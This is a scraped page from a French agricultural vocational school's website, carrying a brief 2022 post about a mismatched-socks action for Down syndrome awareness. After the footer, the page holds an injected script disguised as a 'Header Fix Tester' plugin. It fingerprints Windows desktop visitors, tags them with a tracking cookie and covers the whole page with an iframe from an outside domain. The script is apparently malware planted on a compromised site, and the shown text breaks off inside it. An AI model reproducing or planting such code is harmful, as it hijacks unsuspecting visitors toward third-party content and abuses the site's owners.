xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
				
		<div class="site-header-main">
			<div class="wrapper">
				
<div class="site-branding">
	<a href="http://www.lycee-saintjosephdecluny-oise.fr/" class="custom-logo-link" rel="home"><img width="298" height="298" src="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2023/01/cropped-logo-lp-1.png" class="custom-logo" alt="LPEPA" decoding="async" srcset="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2023/01/cropped-logo-lp-1.png 298w, http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2023/01/cropped-logo-lp-1-150x150.png 150w" sizes="(max-width: 298px) 100vw, 298px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="http://www.lycee-saintjosephdecluny-oise.fr/" rel="home">LPEPA</a></p>
					<p class="site-description">Lycée Privé d&#039;Enseignement Professionnel Agricole</p>
			</div><!-- .site-branding-text-->
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
		<div id="primary-menu-wrapper" class="menu-wrapper">
			<div class="menu-toggle-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false"><span class="menu-label">Menu</span></button>
			</div><!-- .menu-toggle-wrapper -->

			<div class="menu-inside-wrapper">
				<nav id="site-navigation" class="main-navigation default-page-menu" role="navigation" aria-label="Primary Menu">

									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="http://www.lycee-saintjosephdecluny-oise.fr/inscriptions/">INSCRIPTION</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-504"><a href="http://www.lycee-saintjosephdecluny-oise.fr/le-lycee/">Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="http://www.lycee-saintjosephdecluny-oise.fr/le-lycee/pedagogie/">PEDAGOGIE</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="http://www.lycee-saintjosephdecluny-oise.fr/le-lycee/histoirelycee/">Histoire du lycée</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="http://www.lycee-saintjosephdecluny-oise.fr/erasmus/">ERASMUS</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-519"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/">Eco-école</a>
	<ul class="sub-menu">
		<li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/eco-ecole-2020-2021/">Éco-École 2020-2021</a></li>
		<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/eco-ecole-2017-2018/">Eco-école 2017-2018</a></li>
		<li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/eco-ecole-2016-2017/">Eco-école 2016-2017</a></li>
		<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/eco-ecole-2015-2016/">Eco-école 2015-2016</a></li>
		<li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/programme-eco-ecole-2014-2015/">Eco-école 2014-2015</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/eco-ecole-2013-2014/">Eco-école 2013-2014</a></li>
	</ul>
</li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="http://www.lycee-saintjosephdecluny-oise.fr/le-lycee/nos-partenaires/">Nos partenaires</a></li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/">Vie de l’établissement</a>
<ul class="sub-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/pastorale/">Pastorale</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="http://www.lycee-saintjosephdecluny-oise.fr/informations-familles/resultats-aux-examens/">Résultats aux examens</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="http://www.lycee-saintjosephdecluny-oise.fr/informations-familles/restauration/">Restauration scolaire</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="http://www.lycee-saintjosephdecluny-oise.fr/informations-familles/transports-scolaires/">Transports scolaires</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="http://www.lycee-saintjosephdecluny-oise.fr/informations-familles/stages/">Stages</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="http://www.lycee-saintjosephdecluny-oise.fr/porte-ouverte/">VISITE VIRTUELLE</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="http://www.lycee-saintjosephdecluny-oise.fr/contact/">Contact</a></li>
</ul>				
				</nav><!-- .main-navigation -->

							</div><!-- .menu-inside-wrapper -->
		</div><!-- #primary-menu-wrapper.menu-wrapper -->

			</div><!-- .site-header-menu -->
			</div><!-- .wrapper -->
		</div><!-- .site-header-main -->
	</header><!-- #masthead -->

	



<div id="portfolio-content-section" class="section portfolio-section section-boxed no-section-heading">
	<div class="wrapper">
		
		<div class="section-content-wrapper layout-three">
			<div class="grid">
				
			</div>
		</div><!-- .section-content-wrap -->
	</div><!-- .wrapper -->
</div><!-- #portfolio-section -->


	<div id="content" class="site-content">
		<div class="wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="singular-content-wrap">
				<article id="post-4054" class="post-4054 post type-post status-publish format-standard hentry category-actualite">
	
		<header class="entry-header">
			<h1 class="section-title">Trisomie 21 : tous en chaussettes dépareillées !</h1>
						<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text"> Posted on </span><a href="http://www.lycee-saintjosephdecluny-oise.fr/trisomie-21-tous-en-chaussettes-depareillees/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-31T12:05:09+00:00">mars 31, 2022</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-content">
		
<p><img decoding="async" height="16" width="16" alt="&#x1f9e6;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tdb/1.5/16/1f9e6.png">Action menée par les élèves de CAPa 1 et de Terminale SAPAT pour dire OUI à une société inclusive !</p>



<p><a href="https://www.facebook.com/hashtag/cneap?__eep__=6&amp;__cft__[0]=AZWwPf68lS8488Nfxh5GLA6LoPkN4JKjjp8vFf3JygUV8a21s8TnXOS0ICc-7Ug1zla1ZDiz4Cw52XkmzrnPZFWS8oZhXSrIbydrlCMWKFEXW4xAR0GDtbZQfbBmRL_hAE6zG1_lNHJgRZ_dXRxAlDkmLOgHocGj3MXtipbGqmrXte3twyaqLRIRxNfy548YeZM&amp;__tn__=*NK-R">#cneap</a><a href="https://www.facebook.com/hashtag/ecoleinclusive?__eep__=6&amp;__cft__[0]=AZWwPf68lS8488Nfxh5GLA6LoPkN4JKjjp8vFf3JygUV8a21s8TnXOS0ICc-7Ug1zla1ZDiz4Cw52XkmzrnPZFWS8oZhXSrIbydrlCMWKFEXW4xAR0GDtbZQfbBmRL_hAE6zG1_lNHJgRZ_dXRxAlDkmLOgHocGj3MXtipbGqmrXte3twyaqLRIRxNfy548YeZM&amp;__tn__=*NK-R">#ecoleinclusive</a><a href="https://www.facebook.com/hashtag/trisomie21?__eep__=6&amp;__cft__[0]=AZWwPf68lS8488Nfxh5GLA6LoPkN4JKjjp8vFf3JygUV8a21s8TnXOS0ICc-7Ug1zla1ZDiz4Cw52XkmzrnPZFWS8oZhXSrIbydrlCMWKFEXW4xAR0GDtbZQfbBmRL_hAE6zG1_lNHJgRZ_dXRxAlDkmLOgHocGj3MXtipbGqmrXte3twyaqLRIRxNfy548YeZM&amp;__tn__=*NK-R">#trisomie21</a><a href="https://www.facebook.com/hashtag/21mars?__eep__=6&amp;__cft__[0]=AZWwPf68lS8488Nfxh5GLA6LoPkN4JKjjp8vFf3JygUV8a21s8TnXOS0ICc-7Ug1zla1ZDiz4Cw52XkmzrnPZFWS8oZhXSrIbydrlCMWKFEXW4xAR0GDtbZQfbBmRL_hAE6zG1_lNHJgRZ_dXRxAlDkmLOgHocGj3MXtipbGqmrXte3twyaqLRIRxNfy548YeZM&amp;__tn__=*NK-R">#21mars</a></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><a href="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2022/03/chaussettes-trisomie-21.jpg"><img decoding="async" loading="lazy" width="323" height="316" src="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2022/03/chaussettes-trisomie-21.jpg" alt="" class="wp-image-4055" srcset="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2022/03/chaussettes-trisomie-21.jpg 323w, http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2022/03/chaussettes-trisomie-21-300x293.jpg 300w" sizes="(max-width: 323px) 100vw, 323px" /></a></figure></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories</span><a href="http://www.lycee-saintjosephdecluny-oise.fr/category/actualite/" rel="category tag">Actualité</a></span>		</div><!-- .entry-meta -->

			</footer><!-- .entry-footer -->
</article><!-- #post-4054 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.lycee-saintjosephdecluny-oise.fr/fete-de-saint-joseph-2/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Prev Post</span> <span class="nav-title">FÊTE DE SAINT JOSEPH.</span></a></div><div class="nav-next"><a href="http://www.lycee-saintjosephdecluny-oise.fr/commandez-le-lundi-soyez-livre-le-jeudi/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Post</span> <span class="nav-title">Commandez le lundi, soyez livré le jeudi !</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trisomie-21-tous-en-chaussettes-depareillees/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://www.lycee-saintjosephdecluny-oise.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4054' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .singular-content-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .wrapper -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
		

<aside class="widget-area footer-widget-area one" role="complementary">
	<div class="wrapper">
					<div class="widget-column footer-widget-1">
				<section id="search-3" class="widget widget_search"> <div class="widget-wrap"><h2 class="widget-title">RECHERCHE SUR NOTRE SITE</h2>

<form role="search" method="get" class="search-form" action="http://www.lycee-saintjosephdecluny-oise.fr/">
	<label for="search-form-696d047aecca2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696d047aecca2" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</div></section><section id="tag_cloud-3" class="widget widget_tag_cloud"> <div class="widget-wrap"><h2 class="widget-title">NUAGE D&rsquo;ETIQUETTE</h2><div class="tagcloud"><a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/3emes/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 8pt;" aria-label="3emes (1 élément)">3emes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/4emes/" class="tag-cloud-link tag-link-80 tag-link-position-2" style="font-size: 13.25pt;" aria-label="4èmes (2 éléments)">4èmes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/agora-des-colleges/" class="tag-cloud-link tag-link-63 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Agora des collèges (3 éléments)">Agora des collèges</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/animation/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 13.25pt;" aria-label="animation (2 éléments)">animation</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/bio/" class="tag-cloud-link tag-link-45 tag-link-position-5" style="font-size: 8pt;" aria-label="bio (1 élément)">bio</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/biodiversite/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 13.25pt;" aria-label="biodiversité (2 éléments)">biodiversité</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/bol-de-riz/" class="tag-cloud-link tag-link-75 tag-link-position-7" style="font-size: 8pt;" aria-label="bol de riz (1 élément)">bol de riz</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/bretagne/" class="tag-cloud-link tag-link-89 tag-link-position-8" style="font-size: 8pt;" aria-label="Bretagne (1 élément)">Bretagne</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/chocolat/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 8pt;" aria-label="chocolat (1 élément)">chocolat</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/conseil-vente/" class="tag-cloud-link tag-link-87 tag-link-position-10" style="font-size: 8pt;" aria-label="Conseil Vente (1 élément)">Conseil Vente</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/covid19/" class="tag-cloud-link tag-link-119 tag-link-position-11" style="font-size: 8pt;" aria-label="Covid19 (1 élément)">Covid19</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/crossfit/" class="tag-cloud-link tag-link-71 tag-link-position-12" style="font-size: 8pt;" aria-label="crossfit (1 élément)">crossfit</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/cuisine-pedagogique/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 8pt;" aria-label="cuisine pédagogique (1 élément)">cuisine pédagogique</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/developpement-durable/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 16.75pt;" aria-label="développement durable (3 éléments)">développement durable</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/eau/" class="tag-cloud-link tag-link-44 tag-link-position-15" style="font-size: 8pt;" aria-label="eau (1 élément)">eau</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/eie/" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 19.666666666667pt;" aria-label="EIE (4 éléments)">EIE</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/examens-dnb/" class="tag-cloud-link tag-link-79 tag-link-position-17" style="font-size: 8pt;" aria-label="examens DNB (1 élément)">examens DNB</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/gaspillage/" class="tag-cloud-link tag-link-10 tag-link-position-18" style="font-size: 13.25pt;" aria-label="gaspillage (2 éléments)">gaspillage</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/hospitalite-de-loise/" class="tag-cloud-link tag-link-55 tag-link-position-19" style="font-size: 8pt;" aria-label="hospitalité de l&#039;Oise (1 élément)">hospitalité de l&#039;Oise</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/inscriptions/" class="tag-cloud-link tag-link-11 tag-link-position-20" style="font-size: 8pt;" aria-label="inscriptions (1 élément)">inscriptions</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/journee-portes-ouvertes/" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 8pt;" aria-label="Journée portes ouvertes (1 élément)">Journée portes ouvertes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/jpo/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 8pt;" aria-label="JPO (1 élément)">JPO</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/labellisation/" class="tag-cloud-link tag-link-83 tag-link-position-23" style="font-size: 8pt;" aria-label="labellisation (1 élément)">labellisation</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/lourdes/" class="tag-cloud-link tag-link-54 tag-link-position-24" style="font-size: 8pt;" aria-label="Lourdes (1 élément)">Lourdes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/marche/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 8pt;" aria-label="marche (1 élément)">marche</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/maternelles/" class="tag-cloud-link tag-link-67 tag-link-position-26" style="font-size: 8pt;" aria-label="maternelles (1 élément)">maternelles</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/noel/" class="tag-cloud-link tag-link-59 tag-link-position-27" style="font-size: 8pt;" aria-label="Noël (1 élément)">Noël</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/paillage/" class="tag-cloud-link tag-link-85 tag-link-position-28" style="font-size: 8pt;" aria-label="paillage (1 élément)">paillage</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/papier/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 8pt;" aria-label="papier (1 élément)">papier</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/petite-enfance/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 8pt;" aria-label="petite enfance (1 élément)">petite enfance</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/potager/" class="tag-cloud-link tag-link-86 tag-link-position-31" style="font-size: 8pt;" aria-label="potager (1 élément)">potager</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/protocole-sanitaire/" class="tag-cloud-link tag-link-121 tag-link-position-32" style="font-size: 8pt;" aria-label="protocole sanitaire (1 élément)">protocole sanitaire</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/recyclage/" class="tag-cloud-link tag-link-106 tag-link-position-33" style="font-size: 8pt;" aria-label="recyclage (1 élément)">recyclage</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/restauration-scolaire/" class="tag-cloud-link tag-link-42 tag-link-position-34" style="font-size: 8pt;" aria-label="restauration scolaire (1 élément)">restauration scolaire</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/sapat/" class="tag-cloud-link tag-link-50 tag-link-position-35" style="font-size: 13.25pt;" aria-label="SAPAT (2 éléments)">SAPAT</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/secondes/" class="tag-cloud-link tag-link-84 tag-link-position-36" style="font-size: 8pt;" aria-label="Secondes (1 élément)">Secondes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/solidarite/" class="tag-cloud-link tag-link-56 tag-link-position-37" style="font-size: 13.25pt;" aria-label="solidarité (2 éléments)">solidarité</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/solidarites/" class="tag-cloud-link tag-link-82 tag-link-position-38" style="font-size: 8pt;" aria-label="solidarités (1 élément)">solidarités</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/sejour/" class="tag-cloud-link tag-link-88 tag-link-position-39" style="font-size: 8pt;" aria-label="séjour (1 élément)">séjour</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/territoire/" class="tag-cloud-link tag-link-22 tag-link-position-40" style="font-size: 8pt;" aria-label="territoire (1 élément)">territoire</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/trisomie-21/" class="tag-cloud-link tag-link-70 tag-link-position-41" style="font-size: 8pt;" aria-label="trisomie 21 (1 élément)">trisomie 21</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/vente/" class="tag-cloud-link tag-link-23 tag-link-position-42" style="font-size: 13.25pt;" aria-label="vente (2 éléments)">vente</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/eco-ecole/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 22pt;" aria-label="éco-école (5 éléments)">éco-école</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/ecogestes/" class="tag-cloud-link tag-link-108 tag-link-position-44" style="font-size: 8pt;" aria-label="écogestes (1 élément)">écogestes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/ecoecole/" class="tag-cloud-link tag-link-35 tag-link-position-45" style="font-size: 8pt;" aria-label="écoécole (1 élément)">écoécole</a></div>
</div></section>			</div><!-- .widget-area -->
		
		
		
		
		

	</div><!-- .footer-widgets-wrapper -->
</aside><!-- .footer-widgets -->


		<div id="site-generator">
			

			
<div class="site-info"><div class="wrapper">Copyright &copy; 2026 <a href="http://www.lycee-saintjosephdecluny-oise.fr/">LPEPA</a> <span class="sep"> | </span>Signify Education&nbsp;by&nbsp;<a target="_blank" href="https://wenthemes.com/">WEN Themes</a></div></div><!-- .site-info -->		</div><!-- #site-generator -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://trackingmyadsas.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
